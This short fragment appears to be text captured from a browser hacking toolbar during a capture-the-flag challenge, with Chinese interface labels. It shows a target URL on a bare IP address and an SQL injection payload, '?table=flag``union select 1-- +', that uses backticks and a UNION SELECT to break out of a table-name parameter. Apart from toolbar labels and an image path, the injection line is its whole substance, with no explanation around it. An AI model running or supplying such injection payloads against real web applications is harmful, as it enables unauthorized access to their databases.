 Load URL
http://39.108.192.25:5003/index.php
Split URL
?table=flag``union select 1-- +
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能